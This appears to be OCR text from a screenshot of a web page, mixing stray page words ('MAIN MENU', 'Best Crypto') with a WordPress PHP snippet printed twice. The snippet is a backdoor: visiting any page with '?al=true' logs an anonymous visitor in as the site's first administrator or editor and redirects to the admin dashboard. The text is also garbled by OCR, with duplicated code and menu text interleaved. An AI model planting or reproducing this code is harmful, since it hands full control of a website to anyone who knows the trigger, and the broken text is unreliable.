
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Crypto